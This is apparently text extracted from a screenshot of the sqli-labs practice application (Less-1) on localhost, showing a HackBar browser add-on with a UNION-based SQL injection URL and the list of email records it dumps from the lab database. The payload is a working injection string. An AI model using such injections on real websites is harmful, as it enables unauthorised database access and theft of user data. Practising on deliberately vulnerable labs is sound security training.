 Welcome    Dhakkan
Your Login name:2
Your Password:1-Dumb@dhakkan.com,2-
Angel@iloveu.com,3-Dummy@dhakkan.local,4-
secure@dhakkan.local,5-stupid@dhakkan.local,6-
superman@dhakkan.local,7-batman@dhakkan.local,8-
admin@dhakkan.com
查看器 控制台 调试器 网络 样式编辑器 性能 HackBar 1
Load URL
Split URL
Execute
http://localhost/sqli-labs-master/Less-1/?id=-1' union select
1,2,group_concat(concat_ws('-',id,email_id)) from emails %23
Post data Referer User Agent Cookies Clear All